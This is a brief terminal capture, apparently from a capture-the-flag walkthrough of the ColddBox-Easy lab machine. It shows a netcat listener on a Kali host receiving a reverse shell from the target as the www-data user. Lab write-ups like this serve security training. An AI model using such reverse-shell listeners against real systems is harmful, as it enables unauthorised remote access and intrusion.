 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.101] 41782
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:31:58 up 27 min,  0 users,  load average: 0.14, 0.23, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$